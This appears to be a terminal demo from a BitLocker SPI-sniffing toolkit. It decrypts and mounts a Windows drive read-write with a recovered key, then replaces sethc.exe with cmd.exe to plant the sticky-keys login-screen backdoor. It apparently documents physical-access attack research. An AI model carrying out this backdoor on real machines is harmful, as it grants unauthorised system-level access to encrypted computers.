 ~/projects/bitlocker-spi-toolkit$ ./mount-bitlocker /dev/sdc3 170c68e5076391f2b2d0798f5bb97
b6712a629ccdc5603f204aad19d8693ceef
[+] Mount as read only? [Yn] n
[+] Mount drive as READ-WRITE
[+] Succesfully decrypted and mounted the drive
[+] Dropping to a shell, run exit to unmount
/tmp/tmp.hmEfEB $ ls
$Recycle.Bin Program Files (x86) bootmgr
BOOTNXT ProgramData hiberfil.sys
Documents and Settings Recovery pagefile.sys
DumpStack.log.tmp System Volume Information swapfile.sys
PerfLogs Users
Program Files Windows
/tmp/tmp.hmEfEB $ cp Windows/System32/cmd.exe Windows/System32/sethc.exe
/tmp/tmp.hmEfEB $ exit
exit
[+] Unmount the drive
~/projects/bitlocker-spi-toolkit$